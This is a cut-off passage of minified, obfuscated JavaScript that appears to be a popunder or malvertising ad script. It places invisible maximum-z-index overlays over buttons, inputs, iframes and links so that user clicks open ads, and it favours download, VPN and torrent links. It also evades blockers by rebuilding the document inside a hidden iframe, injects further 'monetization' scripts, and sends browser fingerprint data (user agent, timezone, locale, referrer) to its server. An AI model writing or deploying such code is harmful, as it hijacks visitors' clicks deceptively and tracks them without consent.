function(){return/windows/.test(G)};this.w=function(){return/macintosh/.test(G)};this.chrome=function(){return(/chrome/.test(G)||/crios/.test(G))&&!/edge/.test(G)};this.c=function(){return/msie|trident\//.test(G)&&!/opera/.test(G)};this.G=function(){return/uc(web|browser)/.test(G)};this.h=function(){return/firefox/.test(G)};this.f=function(a){return bd(F.VERSION,function(){var b=[];switch(a){case F.rb:b=[/edge\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case F.Nb:b=[/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/,
/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/];break;case F.vb:b=[/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/];break;case F.zb:b=[/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/];break;case F.Ab:b=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/];break;case F.yb:b=[/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/,/opera[\s/]([0-9]+\.[0-9a-z]+)/];break;case F.P:b=[/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/,/msie\s([0-9]+\.[0-9a-z]+)/];break;case F.nb:b=[/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/];
break;case F.sb:b=[/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/];break;case F.Lb:b=[/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/]}for(var d=0,e=b.length;d<e;d++){var c=G.match(b[d]);if(c&&c[1])return parseFloat(c[1])}return 0})};this.j=function(){return(this.H()||this.w()||this.v()&&!this.g())&&!/mobi/.test(G)};this.a=function(){return!this.j()};this.o=function(){return/iphone/.test(G)};this.g=function(){return/android/.test(G)};this.v=function(){return/linux/.test(G)};this.F=function(){return/iemobile/.test(G)};
this.m=function(){return/ipad/.test(G)};this.l=function(){return this.m()||this.o()}},u={qa:[],A:function(a,b,d,e,c){window.addEventListener?(e.addEventListener(a,b,d),c||u.qa.push([a,b,d,e])):window.attachEvent&&(e["e"+a+b]=b,e[a+b]=function(){if(e["e"+a+b])e["e"+a+b](window.event)},e.attachEvent("on"+a,e[a+b]),c||u.qa.push([a,b,d,e]))},L:function(a,b,d,e){window.removeEventListener?e.removeEventListener(a,b,d):window.detachEvent&&(e.detachEvent("on"+a,e[a+b]),e[a+b]=null,e["e"+a+b]=null)},fd:function(){for(var a=
u.qa,b=a.length,d=0;d<b;d++)try{u.L.apply(null,a[d])}catch(e){}u.qa=[]},Ad:function(a){a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation()},pc:function(a){a.cancelBubble=!0;a.a=!1;a.stopImmediatePropagation&&a.stopImmediatePropagation()},ic:function(a){a.returnValue=!1;a.preventDefault&&a.preventDefault()},R:function(a){if(k.document.body)a();else if(window.jQuery)window.jQuery(k.document).ready(a);else{var b=function(){u.L("DOMContentLoaded",b,!0,k.document);u.L("load",b,!0,k);k.document.body?
a():u.R(a)};if(u.Wb()||"loading"!==k.document.readyState&&!k.document.documentElement.doScroll){var d=function(){k.document.body?b():E(d,5)};E(d,5)}else u.A("DOMContentLoaded",b,!0,k.document,!1),u.A("load",b,!0,k,!1)}},ld:function(a,b,d,e,c){var g;b={bubbles:!0,cancelable:"mousemove"!=a,view:window,detail:0,screenX:b,screenY:d,clientX:e,clientY:c,ctrlKey:!1,altKey:!1,shiftKey:!1,metaKey:!1,button:0,relatedTarget:void 0};if("function"==typeof k.document.createEvent)g=f.createEvent("MouseEvents"),
g.initMouseEvent(a,b.bubbles,b.cancelable,b.view,b.detail,b.screenX,b.screenY,b.clientX,b.clientY,b.ctrlKey,b.altKey,b.shiftKey,b.metaKey,b.button,k.document.body.parentNode);else if(k.document.createEventObject){g=f.createEventObject();for(var h in b)g[h]=b[h];g.button={0:1,1:4,2:2}[g.button]||g.button}return g},B:function(a,b){k.document.dispatchEvent?b.dispatchEvent(a):k.document.fireEvent&&b.fireEvent("on"+a.type,a)},ed:function(a){a=a||k.event;var b=a.pageX,d=a.pageY;"undefined"==typeof b&&(b=
(a.clientX||a.screenX)+(f.body.scrollLeft||0)+(f.documentElement.scrollLeft||0),d=(a.clientY||a.screenY)+(f.body.scrollTop||0)+(f.documentElement.scrollTop||0));return[b,d]},Wb:function(){return"complete"===k.document.readyState}};w.c()&&w.f(F.P);u.oc=function(a,b){try{w.chrome()&&(window.oncontextmenu=a,u.A("click",function(b){var e=b||window.event,c;"contextmenu"==e.type?c=!0:"which"in e?c=3==e.which:"button"in e&&(c=2==e.button);c&&a(b);16===xa&&navigator.userAgent.match(/Android/i)&&k.localStorage.getItem("sle")&&
(e.preventDefault(),window.localStorage.removeItem("sle"))},!0,b))}catch(d){y(t.i,""+d)}};var k=window,E=k.setTimeout,fa=k.setInterval,f=k.document;try{if((!w.c()||w.c()&&8<w.f(F.P))&&-1==(f.querySelectorAll+"").toString().toLowerCase().indexOf("edoc evitan".split("").reverse().join(""))){var Na=f.createElement("iframe");Na.style.display="none";u.R(function(){f.body.appendChild(Na);f={};for(var a in Na.contentDocument)try{var b=Na.contentDocument[a];switch(typeof b){case "function":f[a]=(new function(a){this.call=
function(){return a.apply(k.document,arguments)}}(Na.contentDocument[a])).call;break;default:f[a]=b}}catch(d){}})}}catch(a){}var k=window,M,xa,Sa,oa,ub,ha,T,tb,jc,ic,ya,Z,vb,Ta,Ua,wb,lc,sb,z,mc,nc,ia,oc,xb,pc,Va,pa,yb,Wa,Ka,qc,aa,La,zb,Ma,rc,Ab,Xa,Bb,za=String.fromCharCode,Ib={Pb:function(a){return a&&1==a.length},Xa:function(a){return JSON.parse(Cb(a))}},Jb=v(),fd=v(),jb=v(),gd=v(),hd=v(),Kb=v();v();var Lb=v(),id=v(),jd=v(),ad=v();v();var kd=v(),Ac=v(),Ca=k.document.documentElement,A={A:function(a,
b){if(k.addEventListener)u.A(a,b,!0,Ca,!1);else if(k.attachEvent){var d=Ca,e=Jb+a;d[e]=0;d.attachEvent("onpropertychange",function(c){c=c||k.event;if(c.propertyName==e){c.detail=d[e];var g={},h;for(h in c)g[h]=c[h];g.type=a;b(g)}})}},L:function(a,b){if(k.removeEventListener)u.L(a,b,!0,Ca);else if(k.detachEvent){var d=Ca;d.detachEvent("onpropertychange",b);var e=Jb+a;d[e]=null;delete d[e]}},B:function(a,b){if(k.document.dispatchEvent){var d=f.createEvent("CustomEvent");d.initCustomEvent(a,!0,!0,b);
Ca.dispatchEvent(d)}else Ca[Jb+a]=b}},bb;Ib.Pb(arguments)?bb=Ib.Xa(arguments[0]):bb=arguments;hc(bb);A.B(jd);v();v();var t={F:[0,0],Cb:[1,0],Db:[2,0],Fb:[3,0],i:[4,1],wb:[5,0],Cd:[6,3],Nc:[7,4],zc:[8,3],Bb:[9,0],j:[10,3],h:[11,3],Yc:[12,4],J:[13,3],I:[14,3],ma:[15,0],N:[16,0],Kb:[17,0],Ib:[18,0],mb:[19,0],lb:[20,1],sd:[21,0],Xc:[22,3],jb:[23,0],ub:[24,3],X:[25,3],l:[26,1],pd:[27,0],Bd:[28,0],Ca:[29,0],nd:[30,0],xd:[31,0],yd:[32,0],wd:[33,0],td:[34,0],qd:[35,0],Ra:[36,0],Sa:[37,0],Qa:[38,0],kd:[39,
0],hd:[40,0],od:[41,0],ob:[42,0],pb:[43,0],vc:[44,0],wc:[45,0],xc:[46,0],dd:[47,0],Bc:[48,0],Gd:[49,0],Fd:[50,0],Dd:[51,1],Ed:[52,0],m:[53,1],uc:[54,0],G:[55,0],kb:[56,0],g:[57,0],Dc:[58,0],a:[59,0],c:[60,0],f:[61,0],xb:[62,0],Oc:[63,0],v:[64,0],o:[65,0],w:[66,0],da:[67,0],Jc:[68,0],ca:[69,0],ia:[71,0],fa:[72,0],ha:[73,0],ja:[74,0],ka:[75,0],S:[76,0],O:[77,0],Eb:[78,0],H:[79,0],Vb:[80,0],jd:[81,0],Kc:[82,0],Oa:[83,0],Ma:[84,0],gd:[85,0],Xb:[86,0],yc:[87,0],Gb:[88,0],Pc:[89,0],cd:[90,0],ad:[91,0],
bd:[92,0],Jb:[93,0],Na:[94,0],Wc:[95,0],Z:[1E3,0],$:[1001,0],aa:[1002,0],ba:[1003,0],Y:[1004,0],Ic:[1005,0],Hc:[1006,0],Ec:[1007,0],Vc:[2001,0],Qc:[2002,0],Rc:[2003,0],Tc:[2004,0],Ka:[2005,0],Ja:[2006,0],Ia:[2007,0],Pa:[3001,0],la:[3002,0]},zc=[1,3,4,5,23,2005,2006,2007,3001,3002],na={s:null,send:function(a,b){try{"string"==typeof b&&0<b.length&&(b=b.replace(/[,\r\n]/g,"").slice(0,1024));var d=k.localStorage.getItem("fjidd"),e=JSON.parse(d),c=e?e.value:1,g=(new Ha(na.s.h,"/",!0)).a("cs",Ia(na.s.g.oa)).a("tid",
na.s.c).a("pid",32).a("status",a[0]).a("info",b||"").a("v","0.8.7.1").a("u",c).a("tpag","1").a("pttl",U()).toString();$c(g)}catch(h){}}},fc=new K,ea={ea:0,qb:1,tb:2,Cc:3,La:4},dc=!w.a()&&(w.chrome()||w.h());ga.prototype.remove=function(a){delete this.a[a]};ga.prototype.add=function(a){this.c(a)};ga.prototype.c=function(a){var b=this.a;b[a]||(b[a]=0);b[a]+=1};ga.prototype.K=function(a){var b=this.a,d;for(d in b)if(null===a(d,b[d]))break};ga.a=function(a){if("function"!=typeof a.push)throw Error("please provide an array of T");
for(var b=new ga,d=0;d<a.length;d++)b.add(a[d]);return b};var L={ac:function(a,b,d){if(a[b]==d)return a;if(!a.children||!a.children.length)return null;for(var e=0,c;e<a.children.length;e++)if(c=this.ac(a.children[e],b,d))return c;return null},ga:w.c()&&9>w.f(F.P)?function(a){a=a.getBoundingClientRect();a={top:a.top,right:a.right,bottom:a.bottom,left:a.left};a.height=a.bottom-a.top;a.width=a.right-a.left;return a}:function(a){a=a.getBoundingClientRect();return{top:a.top,right:a.right,bottom:a.bottom,
left:a.left,height:a.height,width:a.width}},tc:function(a,b){b=b||this.ga(a);if(0>b.left+b.width||0>b.right+b.width||0>b.top+b.height||0>b.bottom+b.height)return!1;var d=a.style;return"hidden"==d.visibility||"none"==d.display?!1:!(!a.offsetWidth&&!a.offsetHeight)},gc:function(a,b){b.parentNode.insertBefore(a,b.nextSibling)},cb:function(a,b){for(var d=[],e=0;e<a.length;e++){for(var c=!1,g=a[e],h=0;h<b.length;h++)if(g===b[h]){c=!0;break}c||d.push(g)}return d},Ba:function(a,b){for(var d=[],e=0;e<a.length;e++)for(var c=
a[e],g=0;g<b.length;g++)if(c===b[g]){d.push(c);break}return d},f:function(a){return f.elementFromPoint.apply(k.document,a)},ya:function(a){var b=f.createElement("textarea");b.innerHTML=a;return b.value},h:function(a){return w.c()&&8>=w.f(F.P)?a.innerText:a.textContent},a:function(a,b){try{var d=f.createElement("script");d.src=b+"?tid="+a;f.getElementsByTagName("head")[0].appendChild(d)}catch(e){y(t.i,"exception in adding a another monetization: "+e)}},g:function(a,b){var d=f.createElement("a");d.setAttribute("href",
a);d.setAttribute("target",b||"_blank");return d},j:function(a,b){return"position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:"+a+"px !important;height:"+b+"px !important;z-index:2147483647 !important;overflow:hidden !important;"},Ya:function(a,b,d){for(b=b.toLowerCase();a&&"undefined"!=typeof a.tagName;){if(a.tagName.toLowerCase()==b&&(!d||d(a)))return a;a=a.parentNode}return null},$a:function(a){return a?a.hostname==k.location.hostname:!1},c:function(a){return f.body.removeChild.call(k.document.body,
a)},l:function(a,b){a.style.display=b?"block":"none"}};v();var Bc=v(),Oa=v(),Cc=v(),Dc=v();v();var ld=v(),Ec=v(),md=v(),nb=v(),Mb={},D={D:function(a){return Mb[a]},M:function(a,b){Mb[a]=b},hb:function(a){delete Mb[a]}},ac=[[],[],[],[]],Uc=[1,1,5,5],cb={bb:function(a,b,d){try{return a.postMessage(b,d||"*"),!0}catch(e){return!1}},vd:function(a,b,d){for(;a!=a.top;)a=a.parent,cb.bb(a,b,d)},lc:function(a,b,d,e,c,g){function h(b){u.L("message",h,!0,k);b.source===a&&(f&&clearTimeout(f),e(b[b.message?"message":
"data"],b.source))}var f;u.A("message",h,!0,k);c&&0<c&&(f=E(function(){u.L("message",h,!0,k);g&&g()},c));return cb.bb(a,b,d)},zd:function(a,b,d,e,c,g){for(;a!=a.top;)a=a.parent,cb.lc(a,b,d,e,c,g)},md:function(a){u.A("message",function(b){a(b[b.message?"message":"data"],b.source)},!0,k)},qc:function(a,b){u.A("message",function(d){d.source===a&&b(d[d.message?"message":"data"],d.source)},!0,k)}},qa="",Fc=function(a){var b=!1;Db()&&(b=!sc(a||.9));return b}(.9),nd=function(){var a;a=.9;return Db()?sc(a):
window.outerWidth/window.screen.availWidth>a&&window.outerHeight/window.screen.availHeight>a}(),od=Db(),ba={pa:function(a){if(a=(new RegExp("[?&]"+encodeURIComponent(a)+"=([^&]*)")).exec(location.search))return decodeURIComponent(a[1])},bc:function(){return ba.pa("fc")},Zb:function(){return ba.pa("cook")},cc:function(){return ba.pa("optid")},a:function(){return ba.pa("age")},xa:function(a,b,d,e,c){var g="",h=mb(),f=(new Ha(d||a.j,b,a.a!=ea.ea)).a("cs",Ia(a.g.oa)).a("abt",a.a).a("red","1").a("sm",
e&&e.id||0).a("k",Wc()).a("v","0.8.7.1").a("sts",ic).a("prn",h?"1":"0").a("emb",Fc?"1":"0").a("tid",a.c);try{navigator.userAgentData.getHighEntropyValues(["platformVersion"]).then(function(a){"Windows"===navigator.userAgentData.platform&&13<=parseInt(a.platformVersion.split(".")[0])&&f.a("win11",1)})}catch(l){}try{"undefined"!==k.sldfhdsflshfsf&&1==k.sldfhdsflshfsf&&f.a("exs",1)}catch(l){}k.localStorage.getItem("fjidd")&&(a=k.localStorage.getItem("fjidd"),a=JSON.parse(a),f.a("u",a.value));k.localStorage.getItem("agecc")&&
(a=k.localStorage.getItem("agecc"),a=JSON.parse(a),f.a("agec",a.value));f.a("fs",1);883667!==M&&("undefined"!==typeof qa&&(g+=qa+"_"),C(t.Ia,Z));83===xa&&f.a("t",600);g+="oi"+z+"_";a=window.matchMedia("(prefers-color-scheme: dark)").matches;883667===M&&(g="undefined"!==typeof qa?g+(!0===a?qa+"_dm":qa+"_wm_"):g+(!0===a?"dm":"wm_"),C(t.Ia,Z));if("/floater"==b){f.a("m",Z);f.a("ns",1);f.a("ndp",1);f.a("asi",1);try{var p=ba.bc(),I=ba.Zb(),B=ba.cc();"undefined"!==typeof p&&f.a("fc",p);"undefined"!==typeof I&&
f.a("cook",I);"undefined"!==typeof B&&f.a("optid",B)}catch(l){}}var N=0;h&&(N|=4);Fc&&(N|=8);c&&c.K(function(a){N|=a});if(e){f.a("ref",e.X());k.document.referrer&&(b=Fb(k.document.referrer).replace(/[\t\n\x0B\f\r]+/gm,""))&&0<b.length&&f.a("osr",b);if(b=e.l)1E3<b.length&&(b=b.substr(0,1E3)),f.a("dstl",b);e.Y().K(function(a){N|=a})}f.a("jst",N);f.a("enr",0);D.D(Dc)&&f.a("frpt",1);f.a("lcua",G);try{f.a("tzd",""+-((new Date).getTimezoneOffset()/60))}catch(l){}try{f.a("uloc",""+vc())}catch(l){}f.a("if",
0);0<g.length&&f.a("aa",g);return f},c:function(a){var b=f.createElement("a");b.href=a;return new Ha(b.hostname,b.pathname+b.search)}},Gc={D:function(a){var b=null,d=ld,e=D.D(d);if(e)b=e;else{if((e=f.getElementById("_admvnabb"))&&tc(e,"script"))b=e;else for(var e=f.getElementsByTagName("script"),c=0;c<e.length;c++)-1<e[c].src.indexOf("tid="+a)&&(b=e[c]);b||(a=k.document.currentScript,e="clou".concat("dfr","ont"),a&&-1<a.src.indexOf(e)&&(b=a));D.M(d,b)}return b},L:function(a){try{var b=this.D(a);b&&
(Ja(b),D.M(Ec,"//"+Fb(b.src)))}catch(d){y(t.i,"error in removing script: "+d)}},$b:function(a){var b,d=Ec,c=D.D(d);if(c)b=c;else if(a=this.D(a))if(a=a.src)b="//"+Fb(a),D.M(d,b);return b}},ja={};S.f=function(){return new S(U(),0)};S.a=function(){return new S(0,0)};S.c=function(a){return a?"string"==typeof a&&(a=a.split("_"),2==a.length)?(a=[parseInt(a[0],10),parseInt(a[1],10)],isNaN(a[0])||isNaN(a[1])?null:new S(a[0],a[1])):null:new S(U(),0)};S.prototype.f=function(){return[this.c,this.a].join("_")};
var pd={1:1,2:2};k.LAST_CORRECT_EVENT_TIME=0;W.prototype.N=function(a){return a};W.prototype.l=function(a){return this.c=$b(this,this.v(),a)};W.prototype.H=function(a){return this.a=$b(this,this.m(),a)};W.prototype.o=function(){return this.g+"_ts"};W.prototype.v=function(){return this.g+"_d"};W.prototype.m=function(){return this.g+'_u["'+Hb(window.btoa(location.pathname+""))+'"]'};W.prototype.S=function(){this.c.a++;this.a.a++;X.C.setItem(this.o(),""+this.f.a);X.C.setItem(this.v(),this.c.f());X.C.setItem(this.m(),
this.a.f())};W.prototype.w=function(){var a=this.F,b=this.G,d=this.I,c=1E3*this.J,f=[];this.O();if(!a&&!b&&!d)return[0,0];this.c=this.l(f);this.a=this.H(f);if(1>f.length&&0==this.c.a&&0==this.a.a)return[0,0];if(0<f.length)return[-1,0];f=this.a.c>this.c.c?this.c.c:this.a.c;if(0<f){if(void 0===Ra.REFRESH||f+c<this.f.a)return X.ra(this.h.f),[0,0]}else 0==f&&void 0===Ra.REFRESH&&X.ra(this.h.f);return 0<d&&(f=X.C.getItem(this.o()),f=parseInt(f,10),isNaN(f)&&(f=0),c=this.f.a,d=f+d,this.f.a<d)?[1,d-c||0]:
a&&this.c.a>=a?[3,0]:b&&this.a.a>=b?[2,0]:[0,0]};W.prototype.j=function(){return 0===this.w()[0]};W.prototype.O=function(){this.f=new Rc};Ha.prototype.a=function(a,b){this.c[a]=b;return this};Ha.prototype.toString=function(){var a=yc(this.c),b;this.h?b=xc(this.f,Ia(this.g+"?"+a)):(a=xc(this.f,this.g,a),b=b||4,b=a+=(-1<a.indexOf("?")?"&":"?")+"_"+wa(b)+"="+U());return b};ua.prototype.setItem=function(){var a=window.localStorage.setItem.apply(window.localStorage,arguments);this.length=window.localStorage.length;
return a};ua.prototype.getItem=function(){return window.localStorage.getItem.apply(window.localStorage,arguments)};ua.prototype.clear=function(){var a=window.localStorage.clear.apply(window.localStorage,arguments);this.length=window.localStorage.length;return a};ua.prototype.removeItem=function(){var a=window.localStorage.removeItem.apply(window.localStorage,arguments);this.length=window.localStorage.length;return a};ua.prototype.key=function(){return window.localStorage.key.apply(window.localStorage,
arguments)};ta.prototype.setItem=function(){var a=window.sessionStorage.setItem.apply(window.sessionStorage,arguments);this.length=window.sessionStorage.length;return a};ta.prototype.getItem=function(){return window.sessionStorage.getItem.apply(window.sessionStorage,arguments)};ta.prototype.clear=function(){var a=window.sessionStorage.clear.apply(window.sessionStorage,arguments);this.length=window.sessionStorage.length;return a};ta.prototype.removeItem=function(){var a=window.sessionStorage.removeItem.apply(window.sessionStorage,
arguments);this.length=window.sessionStorage.length;return a};ta.prototype.key=function(){return window.sessionStorage.key.apply(window.sessionStorage,arguments)};da.prototype.removeItem=function(){};da.prototype.setItem=function(){};da.prototype.V=function(){var a=this;this.forEach(function(){a.length++})};da.prototype.key=function(a){var b=null;this.forEach(function(d,c,f){if(f===a)return b=d,!1});return b};da.prototype.getItem=function(a){var b=null;this.forEach(function(d,c){if(a===d)return b=
c,!1});return b};da.prototype.clear=function(){var a=this;this.forEach(function(b){a.removeItem(b)})};va.prototype=new da;va.prototype.forEach=function(a){for(var b=k.document.cookie.split(";"),d=0;d<b.length;d++){var c=b[d].split("=");if(!1===a(c[0].trim(),c[1],d))break}};va.prototype.setItem=function(a,b){this.mc(a,b)};va.prototype.mc=function(a,b){k.document.cookie=a+"="+b.toString()+"; expires=Tue Jan 19 2038 00:00:00 GMT";this.V()};va.prototype.removeItem=function(a){k.document.cookie=a+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT;";
this.V()};ma.prototype=new da;ma.prototype.forEach=function(a){for(var b=k.name.split(";"),d=0;d<b.length;d++){var c=b[d].split("=");if(!1===a(c[0].trim(),c[1],d))break}};ma.prototype.setItem=function(a,b){var d=this.gb();d[a]=b;k.name=this.Ua(d);this.V()};ma.prototype.removeItem=function(a){var b=this.gb();b[a]=null;delete b[a];k.name=this.Ua(b);this.V()};ma.prototype.Ua=function(a){var b=[],d;for(d in a)b.push([d,a[d]].join("="));return b.join(";")};ma.prototype.gb=function(){var a={};this.forEach(function(b,
d){a[b]=d});return a};Ga.prototype=new da;Ga.prototype.forEach=function(a){var b=0,d;for(d in this.map)if(!1===a(d,this.map[d],b++))break};Ga.prototype.setItem=function(a,b){this.map[a]=b;this.V()};Ga.prototype.removeItem=function(a){this.map[a]=null;delete this.map[a];this.V()};var X,Ra={SESSION:1,REFRESH:2,OTHER:0},qd=K.a("iframe object canvas embed input button".split(" ")),ka=[],db=v(),Pc=K.a(["embed","object"]);q.h="_novr";q.prototype.a=function(){return!0};q.prototype.g=function(a){this.s=a};
q.prototype.j=function(a){this.f=a};q.prototype.$=function(){function a(){try{if(!d.Z()&&d.f.j()){clearTimeout(b);for(var c=0;c<ka.length;c++)ka[c].style.display="block";return}}catch(e){y(t.i,""+e)}b=E(a,100)}for(var b,d=this,c=0;c<ka.length;c++)ka[c].style.display="none";b=E(a,100)};q.a=function(a){return a.f};q.c=function(a){return q.a(a)+"_p"};q.j=function(){};q.m=function(a,b){var d=!1;0<L.Ba(f.querySelectorAll(b),[a]).length&&(d=!0);return d};q.l=function(){var a="";try{var b=f.querySelector(void 0);
if(b&&tc(b,"a")){var d=b.href;d&&(a=d)}}catch(c){y(t.i,"error in dstl overwrite: "+c)}return a};q.g=function(a){var b="";(a=L.Ya(a,"a"))&&(a=a.href)&&(b=a);return b};q.f=[];q.prototype.I=function(){try{if(k.document.body&&this.f.j()){var a=this.s,b=q.a(a),d;a:{var c=this.aa;if(0<T.length){for(var n=f.querySelectorAll(tb),g=[],h=0;h<n.length;h++)qd.c(n[h].tagName.toLowerCase())&&g.push(n[h]);d=g}else{g=f.querySelectorAll("iframe, object, canvas, embed, input, button");if(oa&&0<oa.length){var x=f.querySelectorAll(ub);
if(0<x.length){d=L.cb(g,x);break a}}n=[];for(h=0;h<g.length;h++){var l=g[h];try{c(l)&&n.push(l)}catch(p){y(t.i,"error in checking for no overlay property: "+p)}}var I;if(n&&0<n.length)I=L.cb(g,n);else{h=[];for(c=0;c<g.length;c++)h.push(g.item(c));I=h}d=I}}for(var B,g=0;g<q.f.length;g++){B=q.f[g];var N;Qa(B)?(N=f.getElementById(B.getAttribute(db)),N||(N=this.m(B,L.ga(B),a),B.setAttribute(db,N.id))):N=B[b];Yb(N,B)}for(g=0;g<d.length;g++)this.F(a,d[g])}}catch(p){y(t.i,""+p)}};q.prototype.H=function(){this.v||
(this.v=function(){this.I()});this.v()};var Hc=[0,0];u.A("mousemove",function(a){a=a||window.event;Hc=[a.clientX,a.clientY];A.B(fd,Hc)},!0,k.document);q.prototype.ha=function(){return 1==this.la()};q.prototype.G=function(){this.ha()&&this.f.S()};q.prototype.O=function(a){return ba.xa(a,"/",ha,this,void 0)};q.prototype.la=function(){return pd[void 0]||2};q.prototype.w=function(){return!0};q.prototype.m=function(a,b,d){var c=f.createElement("div");c[q.a(d)]=!0;this.h()&&(c[void 0]=!0);d=c.style;d.height=
b.height+"px";d.width=b.width+"px";d.zIndex="2147483647";"a"==a.tagName.toLowerCase()?d.cursor="pointer":"pointer"==qb(a,"cursor","cursor")&&(d.cursor="pointer");Qa(a)&&(c.id=v());return c};q.prototype.F=function(a,b){var d;if(d="padmvpu_ppdf"!=b.id)Qa(b)?(d=b.getAttribute(db),d=f.getElementById(d)):d=b[q.a(a)],d=!(d&&null!=d.parentNode);if(d&&(d=L.ga(b),!(5>d.width||5>d.height)&&L.tc(b,d))){d=this.m(b,d,a);Qa(b)?b.setAttribute(db,d.id):b[q.a(a)]=d;d[q.c(a)]=b;var c;c=b;if(c.parentNode){for(var n=
[c.offsetTop,c.offsetLeft];c.parentNode;){c=c.parentNode;if(c.offsetTop!==n[0]||c.offsetLeft!==n[1])break;n=[c.offsetTop,c.offsetLeft]}c=c.style&&"relative"==c.style.position}else c=!0;c&&80!==xa?(c=d.style,c.top=c.left="0px",c.position="absolute",b.parentNode.appendChild(d)):(q.f.push(b),Yb(d,b),k.document.body.appendChild(d));ka.push(d)}};q.prototype.ca=function(){for(var a=0;a<ka.length;a++)Ja(ka[a]);ka=[];this.fa()};q.prototype.ba=function(a,b){return a&&a[q.a(b)]?!0:!1};q.prototype.Z=function(){return this.ia||
!1};q.prototype.fa=function(){this.ia=!1};q.prototype.X=function(){return k.location.href.replace(/[\t\n\x0B\f\r]+/gm,"")};q.prototype.o=function(a){this.l=q.g(a)};q.prototype.c=function(){return!0};q.prototype.Y=function(){return new K};q.prototype.ja=function(){return!0};q.prototype.S=function(){return 100};q.prototype.da=function(a){this.b=a};q.prototype.h=function(){return!1};q.prototype.aa=function(){return!1};var Wb=[728,90,350,90,300,250,468,60,250,250,160,600,120,600,120,240,240,400,300,600,
670,670,600,270,600,400,125,125,234,60,200,200,336,280,180,150,120,60,800,440,800,600,630,250,630,500,960,330],rd=[426,240,640,360,854,480,1280,720,1920,1080,2560,1440,3840,2160],Ub=[4,"download",4,"install",4,"descargar",4,"telecharger",11,"premium",11,"upgrade",5,"vpn",6,"watch",3,"magnet:",3,".torrent",9,"play"],sd=K.a(["embed","video","object","canvas"]),td=K.a("p h1 h2 h3 h4 h5 h6 u b i strong big small label em font".split(" ")),ud=K.a("form input select option button textarea".split(" ")),
Qb=[function(a){if(ud.c(ra(a)))return[7,sa(a)]},function(a){if("a"==ra(a)){var b=sa(a);0==b&&(b=L.$a(a)?1:2);return[1,b]}},function(a){if("img"==ra(a))return[5,kb(sa(a),a)]},function(a){if(sd.c(ra(a))){var b=a.getBoundingClientRect();if(lb(b.width,b.height,rd,.2))return[2,9]}if(-1<a.outerHTML.replace(a.innerHTML,"").indexOf("jw-"))return[2,9]},function(a){var b=a.getBoundingClientRect();if(td.c(ra(a))||0<a.innerHTML.length&&a.innerHTML==a.innerText)return[4,kb(sa(a,!0),a)];if(.98<b.width/k.document.documentElement.offsetWidth)return[3,
kb(sa(a),a)]},function(a){var b=a.getBoundingClientRect();if(lb(b.width,b.height,Wb,.1)&&10>=Rb(a))return[6,8]}],eb,ca={eb:function(a,b,d,c,n){a=f.querySelectorAll(a.join(", "));for(var g=0;g<a.length;g++){var h=a[g];h.native_ads_ct=b;h.native_ads_ctc=d;h.native_ads_ctt=c;h.native_ads_ddb=n}},c:function(a){eb&&A.L(Lb,eb);for(var b=0;b<a.length;b++)a[b][0]=Ob([a[b][0]]);eb=function(){for(var b=0;b<a.length;b++){var c=a[b];ca.eb(c[0],c[1],c[2],c[3],c[4])}};A.A(Lb,eb)},T:{ta:0,Ea:1,Da:-1},a:function(a,
b){try{var d=f.elementFromPoint(a.clientX,a.clientY);do{var c=Pb(d,b),d=c[0],n=c[1];if(n===ca.T.ta)return[c[2],c[3],c[4],c[5]];if(n===ca.T.Da)break;d=d.parentNode}while(n==ca.T.Ea);return[0,0,b.c,null]}catch(g){return[0,0,b.c,null]}}},Ic=[[Ob(Cb("vNtTvfDTnc4GgG8SCwaKCMrJhG8UBwbBAenQoiDqgftRhfmzAenNfkaKB7sJg70KDyxPBMlGnc4LgS8LnxJTByxHCGO0t70SvftVg9VUWcDDnc49CMqXCMlIgfmVhx0TB749geVKhftavNmGg80HCy09ByVNAzmXD7VUh7l9nxJTByxHCGO0t6mZgM0LBywNfn==").split("@")),6,12]];Eb(function(){for(var a=0;a<Ic.length;a++)ca.eb.apply(null,
Ic[a])},500);R.prototype.a=function(){this.c.l();return this.c.N(this.v)};R.prototype.f=function(){var a=this.a();a.j(this.c);a.g(this.s);return a};R.prototype.I=function(a){var b=this;try{a(function(a){A.B(jb);a=a||k.event;var c=!1;try{D.hb(nb);var f=b.f();f.$();var g=a.target;if(!(T&&0<T.length&&!b.G(g)||T&&1>T.length&&oa&&0<oa.length&&b.F(g))){var h=g,x=q.c(b.s);if(!f.h()||!b.w(h,b.s)){h[x]&&(h=g[x]);D.M(md,h);C(t.Eb);if(f.a(a)&&b.c.j()){c=!0;h&&h!==k.document&&f.o(h);C(t.Fb,""+a.type);g&&!0===
f.ba(g,b.s)&&C(t.Bb,""+a.type);b.o&&(b.l=f.O(b.s),k.LAST_CORRECT_EVENT_TIME=(new Date).getTime());f.G();C(t.kb,mb()?"1":"0");var l=t.Gb,I;a:{f=1;try{for(var B=[1,H.a!=ea.ea&&H.a!=ea.La,mb(),"https:"==k.location.protocol,od,nd,D.D(Oa)],g=0;g<B.length;g++)B[g]&&(f|=1<<g)}catch(p){I=0;break a}I=f}C(l,""+I);window.navigator.userAgent.indexOf("15_")}c&&(k.localStorage.setItem("sle",!0),u.pc(a),u.ic(a))}}}catch(p){y(t.i,""+p)}})}catch(d){y(t.i,""+d)}Eb(function(){var a=b.f();a&&a.c()&&(b.f().H(),A.B(Lb))},
